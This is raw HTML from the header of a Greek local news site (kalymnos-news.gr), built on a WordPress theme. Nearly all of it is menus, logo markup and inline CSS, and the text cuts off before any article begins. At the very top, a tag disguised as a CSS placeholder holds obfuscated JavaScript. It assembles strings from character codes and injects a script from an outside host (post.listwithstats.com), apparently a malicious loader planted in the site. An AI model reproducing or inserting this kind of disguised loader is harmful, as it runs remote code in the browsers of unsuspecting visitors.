	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-69388 single-format-standard wp-theme-Newspaper ---- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 